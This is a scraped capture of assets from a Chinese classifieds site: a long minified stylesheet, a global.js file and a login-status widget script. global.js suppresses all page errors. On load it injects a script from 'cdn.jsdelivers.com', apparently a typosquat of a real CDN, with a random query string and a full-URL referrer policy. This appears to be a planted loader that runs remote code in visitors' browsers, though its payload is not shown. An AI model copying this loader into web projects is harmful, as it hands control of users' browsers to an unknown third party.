4px;margin-left:5px;font-size:14px;border-radius:2px}.tuijian{background:#f78015}.certify{background:#2aa1e0}.sep{margin-bottom:1em}.section{background-color:#fff;text-align:left}.hovercolor{background-color:#f8f8f9}.ding{background:url(../images/category/ding.gif) bottom right no-repeat #fff9f9;zoom:1}.media{border-bottom:1px solid #f0f0f0;padding:17px 5px}.media-hover{background:#fff}.media-cap,.media-caps{overflow:hidden;display:block;float:left;margin-right:15px;margin-left:8px}.media-cap{width:104px;height:88px;margin-top:7px}.media-cap img{width:100px;height:84px;border:1px solid #ddd;padding:1px}.media-body{line-height:2}.media-label{line-height:1;width:100px;display:inline-block}.media-body-title a{font-size:18px;color:#000}.media-box{border:1px solid #eee;padding:0;min-height:64px}.media-box .media-cap,.media-box .media-caps{border:0;color:#fff;text-align:center;margin-right:10px;height:auto;background:#81ba15}.media-box .media-cap i,.media-box .media-caps i{font-size:24px;text-align:center;line-height:64px}.media-box .media-cap .icon-envelope,.media-box .media-caps .icon-envelope{height:80px;line-height:80px}.media-box .media-body{padding:10px 10px 10px 0}.media-body p{line-height:30px}span.cates{margin-left:10px;color:585858}span.highlight{margin-left:5px}span.highlights{font-size:16px;font-weight:700;color:#f30}.pull-rights{margin-right:50px;float:right;margin-top:10px}.list_pet ul{background-color:#fff}.list_pet ul div{height:120px;overflow:hidden;vertical-align:middle;text-align:left;border-bottom:1px #ddd solid}.list_pet ul div span.ltitlevalue{display:block;float:left;width:auto;font-size:18px;margin-left:20px;overflow:hidden;line-height:40px;margin-top:20px}.list_pet ul div font.ltitlevaluer{font-size:14px}.list_pet ul div span.ltitlevalue a{color:#000}.list_pet ul div span.ltitlevalue .area{color:#585858;font-size:14px;margin-left:5px}.list_pet ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;margin-right:15px}.list_pet ul div span.lprice{font-size:14px;width:100px;display:block;line-height:120px;float:left;text-align:center;font-weight:700;font-size:14px;color:red}.list_pet ul div span.lfaceimg{display:block;float:left;width:110px;margin-left:15px;margin-top:15px;height:90px;overflow:hidden;text-align:center}.list_pet ul div span.lfaceimg img{width:90px;height:70px;margin-top:10px;margin-left:10px;border:1px solid #e3e3e2}.list_jianli .firstr,.list_jianli ul div.hover,.list_zpqz ul div.hover{border-bottom:1px #f0f0f0 solid;border-left:1px #f0f0f0 solid;border-right:1px #f0f0f0 solid}.list_zpqz ul{background-color:#fff}.list_zpqz ul .hover{height:80px;line-height:80px;padding:0 10px}.list_zpqz ul div span.ltitle{overflow:visible;display:block;float:left;width:26%;height:80px;font-size:14px;margin-left:10px;overflow:hidden;text-align:left}.list_zpqz ul div span.ltitle a{color:#000;font-size:16px}.list_zpqz ul div span.ltime{display:block;float:right;width:100px;color:#888;text-align:right;margin-right:15px;font-size:14px}.list_zpqz ul div span.lsalary{display:block;float:right;width:170px;font-size:14px;color:#f30;font-size:14px}.list_zpqz ul div span.lcompany{display:block;float:right;width:210px;text-align:left;overflow:hidden;height:80px;font-size:14px}.list_zpqz ul div span.larea{width:60px;height:80px;display:block;float:right;color:#585858;overflow:hidden;font-size:14px}.list_jianli ul{background-color:#fff}.list_jianli .firstr{font-weight:700;background-color:#fbfbfb;font-size:14px;height:60px;line-height:60px}.list_jianli ul .hover{height:80px;line-height:80px}.list_jianli ul div span.ltitle{overflow:visible;display:block;float:left;width:30%;margin-left:20px;overflow:hidden;text-align:left;font-size:16px}.list_jianli ul div span.ltitle a{color:#000}.list_jianli ul div span.lterm{display:block;float:left;width:80px;color:#585858;font-size:14px}.list_jianli ul div span.ltime{display:block;float:right;width:80px;color:#585858;margin-right:25px;font-size:14px}.list_jianli ul div span.lxb{display:block;float:left;width:70px;color:#585858;font-size:14px}.list_jianli ul div span.lexp{font-size:14px}.list_jianli ul div span.lage{display:block;float:left;width:70px;font-size:14px;margin-left:20px;text-align:right}.list_jianli ul div span.lxueli{text-align:center;width:120px;display:block;float:right;margin-right:20px;color:#585858;font-size:14px;overflow:hidden}.list_house ul{background-color:#fff}.list_house ul div{height:120px;text-align:left;padding:10px 5px;border-bottom:1px #dedede solid}.list_house ul div span.ltitlevalue{margin-top:13px;color:#000;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}.list_house ul div span.ltitlevalue a{color:#000}.list_house ul div span.ltitlevalue .area{color:#585858;font-size:12px!important;margin-left:5px}.list_house ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_house ul div span.lfaceimg{display:block;float:left;overflow:hidden;text-align:center;margin-top:8px}.list_house ul div span.lfaceimg img{width:108px;height:80px;margin-top:10px;margin-left:10px;border:1px #ddd solid}.list_house ul div span.lprice{font-size:14px;display:block;float:right;width:150px;line-height:28px;text-align:center;margin-top:18px}.list_house ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}.list_zufang ul{background-color:#fff}.list_zufang ul div{height:120px;padding:10px 5px;overflow:hidden;text-align:left;border-bottom:1px #ddd solid}.list_zufang ul div span.ltitlevalue a{color:#000}.list_zufang ul div span.ltitlevalue{margin-top:15px;margin-bottom:10px;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}.list_zufang ul div span.ltitlevalue .area{color:#585858;font-size:14px!important;margin-left:5px}.list_zufang ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_zufang ul div span.lfaceimg{display:block;float:left;width:120px;height:90px;overflow:hidden;text-align:center;margin-top:12px}.list_zufang ul div span.lfaceimg img{width:118px;height:88px;margin-top:8px;margin-left:10px;border:1px #ddd solid}.list_zufang ul div span.lprice{font-size:14px;display:block;float:right;width:110px;overflow:hidden;line-height:28px;text-align:center;margin-top:18px}.list_zufang ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}.list_simple .firstr{border-bottom:1px #f1f1f1 solid;font-weight:700}.list_simple ul{background-color:#fff}.list_simple ul div{padding:0 5px;height:80px;line-height:80px;border-bottom:1px #ddd solid}.list_simple ul div span.ltitle{display:block;float:left;width:70%;height:80px;font-size:16px;margin-left:10px;overflow:hidden;text-align:left}.list_simple ul div span.ltitle a{color:#000}.list_simple ul div span.ltime{font-size:14px;display:block;float:right;width:80px;color:#888}.list_simple ul div span.larea{font-size:14px;width:15%;height:80px;display:block;float:left;color:#585858}.list_box ul{background-color:#fff;margin-top:4px}.list_box ul div{margin-bottom:6px;margin-right:10px;margin-top:6px;padding:10px 20px;height:320px;width:248px;float:left;display:block;border:2px #f0f0f0 solid}.list_box ul .nomr{margin-right:0!important}.list_box ul div span.ltitle{display:block;width:100%;height:50px;line-height:50px;font-size:18px;overflow:hidden;text-align:left}.list_box ul div span.ltitle a{color:#000}
.list_box ul div span.neirong{color:#888;font-size:12px;line-height:24px;text-align:left;height:220px;padding:10px 0;width:100%;display:block;overflow:hidden;border-top:1px #d6d6d6 solid;border-bottom:1px #d6d6d6 solid}
.list_box ul div span.neirong a{ display:block; text-align:center; marin-left:auto; margin-right:auto;}
.list_box ul div span.ltime{height:30px;line-height:30px;overflow:hidden;width:100%;color:#999}
.list_box ul div span.ltime .ltel{background:url(../images/index/telicon.gif) 0 9px no-repeat;text-indent:12px;font-size:14px;display:block;float:left;width:115px;height:30px;overflow:hidden;text-align:left;color:#3592e2;font-weight:700}.list_box ul div span.ltime .ldate{display:block;float:right;width:75px;height:30px;text-align:right;overflow:hidden}.infolists{width:auto!important;height:auto;overflow:hidden;!important display:block}.blue #select dd a.curr:link,.blue #select dd a.curr:visited,.blue #select dd a:active{border:1px solid #3592e2;color:#3592e2}.blue .new_listhd{border-bottom:1px #ddd solid}.blue .new_listhd .listhdleft a.currentr{border-bottom:2px #3592e2 solid;color:#3592e2}.green #select dd a.curr:link,.green #select dd a.curr:visited,.green #select dd a:active{border:1px solid #42b712;color:#42b712}.green .new_listhd{border-bottom:1px #e8e8e8 solid}.green .new_listhd .listhdleft a.currentr{border-bottom:2px #42b712 solid;color:#42b712}.orange #select dd a.curr:link,.orange #select dd a.curr:visited,.orange #select dd a:active{border:1px solid #f78015;color:#F78015}.orange .new_listhd{border-bottom:1px #ddd solid}.orange .new_listhd .listhdleft a.currentr{border-bottom:2px #f78015 solid;color:#f78015}.red #select dd a.curr:link,.red #select dd a.curr:visited,.red #select dd a:active{border:1px solid #C40000;color:#C40000}.red .new_listhd{border-bottom:1px #ddd solid}.red .new_listhd .listhdleft a.currentr{border-bottom:2px #C40000 solid;color:#c40000}.full .wrapper{width:1198px!important}.full #select dl{width:1170px!important}.full #select dd{width:1075px!important}.full #select-brand .content div{width:140px!important}.full .new_listhd{width:1200px!important}.full .list_house ul div span.lprice,.full .list_zufang ul div span.lprice{margin-right:100px}.full .list_zpqz ul div span.larea{margin-left:100px}.full .list_jianli ul div span.lage,.full .list_jianli ul div span.lxb,.full .list_jianli ul div span.lxueli,.full .list_zpqz ul div span.lsalary{text-align:right}.new_listhd{width:1000px;height:34px;line-height:34px}.new_listhd .listhdleft{float:left;width:480px;overflow:hidden;height:36px;display:block}.new_listhd .listhdleft div{float:left;overflow:hidden}.new_listhd .listhdleft a.currentr{display:block;padding-right:5px;padding-left:5px}.new_listhd .listhdleft span{float:left;display:block;width:1px}.new_listhd .listhdleft a{color:#000;font-size:16px;font-weight:700;display:block;float:left}#select dl form input.new_searchsubmit{border-radius:2px;height:32px;width:68px;border:0;color:#fff;font-size:14px;cursor:pointer;background-color:#f78015}#select dl form input.new_searchsubmit:hover{background-color:#eb6d13}#select dl form input.normal_searchsubmit{height:26px;width:68px;border:0;background:url(../images/category/searchsbt.gif) 0 -26px no-repeat;color:#fff;font-size:12px;font-weight:700;cursor:pointer}#select dl form input.normal_searchsubmit:hover{background:url(../images/category/searchsbt.gif) no-repeat}.xx3{color:#e28d90;font-size:12px;border:1px solid #e28d90;padding:1px 5px;margin:3px 6px 2px 0}.xx1,.xx2,.xx4,.xx10{font-size:12px;padding:1px 5px;margin:2px 6px 2px 0}.xx2,.xx10{border:1px solid #a2c15f;color:#a2c15f}.xx1{border:1px solid #89a9d3;color:#89a9d3}.xx4{border:1px solid #c597c0;color:#c597c0}.xx9{color:#e28d90;font-size:12px;border:1px solid #e28d90;padding:1px 5px;margin:3px 6px 2px 0}.xx5,.xx6,.xx7,.xx8{font-size:12px;padding:1px 5px;margin:2px 6px 2px 0}.xx6{border:1px solid #a2c15f;color:#a2c15f}.xx8{border:1px #89a9d3 solid;color:#89a9d3}.xx7{color:#c597c0;border:1px #c597c0 solid}.xx5{border:1px #C0C36E solid;color:#C0C36E}.xx1,.xx2,.xx3,.xx4,.xx5,.xx6,.xx7,.xx8{border-radius:2px}.inforbox{position:absolute;display:none;margin-top:-60px;margin-left:230px}.inforbox .arrow{position:absolute;left:-5px;top:15px;z-index:5}.inforbox .arrow em,.inforbox .arrow span,.zhaopin-xx .xx-mingqi .mingqi01 .inforbox .arrow span{display:block;width:0!important;height:0!important;overflow:hidden;position:relative;overflow:hidden}.inforbox .arrow span{border-color:transparent #fff transparent transparent;border-style:dashed solid dashed dashed;border-width:10px;top:-20px;left:3px}.inforbox .arrow em{border-style:dashed solid dashed dashed;border-width:10px}.inforbox .tipsbox{border-radius:5px;width:650px;position:absolute;top:-18px;left:14px;background:#fff;z-index:4;color:#282828;padding:12px 25px 15px 25px}.inforbox .tipsbox .ib-btn{background:#fd8000;color:#fff;padding:8px 15px;float:right;line-height:normal;margin-top:15px}.inforbox .tipsbox h3{font-size:20px;font-weight:700;color:#000;line-height:normal;margin-bottom:15px;margin-top:10px}.inforbox .tipsbox h3 span{width:auto;display:inline;float:none}.inforbox .tipsbox h3 span{vertical-align:middle;margin-left:5px}.inforbox .tipsbox span.tip{color:#999;font-size:16px;line-height:normal;padding-bottom:5px;display:block;width:auto;height:auto;float:none}.inforbox .tipsbox span.tip span{width:auto;height:auto;height:24px;line-height:24px}.inforbox .tipsbox span.tip img{margin-top:-3px;margin-right:10px}.inforbox .tipsbox span.tip a{color:#999;text-decoration:underline;font-size:16px}.inforbox .tipsbox span.tip a:hover{text-decoration:none}.inforbox .tipsbox .lists{width:650px;font-size:16px;height:auto;overflow:auto;border-top:1px dashed #d6d6d6;border-bottom:1px dashed #d6d6d6;padding:10px 0}.inforbox .tipsbox .lists li{width:315px;margin-right:10px;float:left;border:none;height:34px;line-height:34px;overflow:hidden}.inforbox .tipsbox .lists li.long{width:600px}.inforbox .tipsbox .lists li span{color:#888;width:auto;height:auto}.inforbox .tipsbox .lists li a{color:#999;text-decoration:underline}.inforbox .tipsbox .lists li a:hover{text-decoration:none}.inforbox .tipsbox dl.content{font-size:14px;line-height:24px;padding:10px 0;display:block;float:none;clear:left;border-bottom:1px dashed #d6d6d6}.inforbox .tipsbox dl.warning{border:none;font-size:14px;background:url(../images/information/notice.gif) 5px center no-repeat #F7F7F7;line-height:20px;padding:10px 15px 10px 45px}.inforbox .tipsbox dl.noborder{border:none}.inforbox .tipsbox dl dt{display:block;float:none;line-height:28px}.inforbox .tipsbox dl dd{display:block;float:none}.inforbox .tipsbox dl dd em{font-style:normal;border:1px solid #f93;padding:0 4px;margin:5px 0 0 5px;float:left;color:#f60}.jl-bt .inforbox .tipsbox{width:600px}.jl-bt .inforbox .tipsbox .lists{width:600px}.list_jianli .jl-bt .title{float:left;max-width:300px;overflow:hidden;height:37px}.jl-bt .inforbox .tipsbox dl dt{color:#888}.mq-jp{background:url(zp-tup.gif) no-repeat -56px -286px;width:42px;height:17px;line-height:17px;text-indent:4px;color:#fff;position:relative;left:0;top:3px;margin-right:5px;float:left}.inforbox .mayi{margin-right:3px;padding:2px;border:1px #BEBEBE solid;color:#999;font-size:12px;border-radius:2px}.blue .inforbox .arrow em{border-color:transparent #3592e2 transparent transparent}.blue .inforbox .tipsbox{border:2px solid #3592e2}.green .inforbox .arrow em{border-color:transparent #42b712 transparent transparent}.green .inforbox .tipsbox{border:2px solid #42b712}.orange .inforbox .arrow em{border-color:transparent #f78015 transparent transparent}.orange .inforbox .tipsbox{border:2px solid #f78015}.red .inforbox .arrow em{border-color:transparent #C40000 transparent transparent}.red .inforbox .tipsbox{border:2px solid #C40000}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hula88.com/template/default/js/global.js
body_size: 739
content:
var track_errors=1;function noError(){if(track_errors==1){return true;}}window.onerror=noError;function $obj(id){return document.getElementById(id)};
function loadDefault(js){for (x in js){document.write("<script language=javascript src='"+current_domain+"/template/default/js/"+js[x]+".js'></script>");}}
$("img").hover(function(){
    $(".sr-bdimgshare").css("opacity","0")
})
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hula88.com/template/default/js/iflogin.js
body_size: 1078
content:
$('#foots').html('Powered by <a class="copyrights" href="http://www.mymps.com.cn" target="_blank">mymps</a> <a class="copyversions" href="http://bbs.mymps.com.cn">5.8SE utf8</a>');
$('#gzh img').error(function() {
	$("#gzh").hide();
	$("#sjfw").show()
});
$.ajax({
    type : "get",
    url : current_domain+"/javascript.php?part=iflogin",
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success: function(json) {
		var prints;
		var url = encodeURIComponent(window.location.href);
		console.log("woacs")
		console.log(json)
		if (json.login=='success'){
			// &middot;
			$("#iflogin .loading").hide()
			$("#iflogin .userImg").show()
			$('#iflogin').append(`
				<span class="lin">|</span>&nbsp;
				<span>${json.s_uid}</span>&nbsp;&nbsp;<span class="lin">|</span>&nbsp;&nbsp;
				<a href="${current_domain}/member/index.php">用户中心</a> &nbsp;<span class="lin">|</span>
				<a href="${current_domain}/${current_logfile}?mod=out&url=${url}&cityid=${current_cityid}" >退出</a>
			`)
			return
			prints = ''+json.s_uid+'&nbsp;&nbsp;<span class="lin">|</span>&nbsp;&nbsp;<a href="'+current_domain+'/member/index.php">用户中心</a> &nbsp;<span class="lin">|</span>&nbsp; <a href="'+current_domain+'/'+current_logfile+'?mod=out&url='+url+'&cityid='+current_cityid+'" >退出</a>';
		}else if (json.login=="error"){
			if(json.qqlogin=="success"){
				prints = '<ul><a href="'+current_domain+'/include/qqlogin/qq_login.php" title="用QQ帐号登录">QQ登录</a></ul> <span class="lin">|</span>';	
			}else if(json.qqlogin=="error"){
				prints = '';	
			}
			if(json.wxlogin=="success"){
				prints += '<ul><a href="'+current_domain+'/include/wxlogin/wx_login.php" title="用微信扫一扫登录">微信登录</a></ul> <span class="lin">|</span>';	
			}else if(json.qqlogin=="error"){
				prints += '';
			}
			prints+='<ul><a href="'+current_domain+'/'+current_logfile+'?mod=login&url='+url+'&cityid='+current_cityid+'">登录</a></ul><span class="lin" style="float: right;">|</span><ul><a href="'+current_domain+'/'+current_logfile+'?mod=register&cityid='+current_cityid+'">注册</a></ul>';
		}
		$('#iflogin').html(prints);
	}
});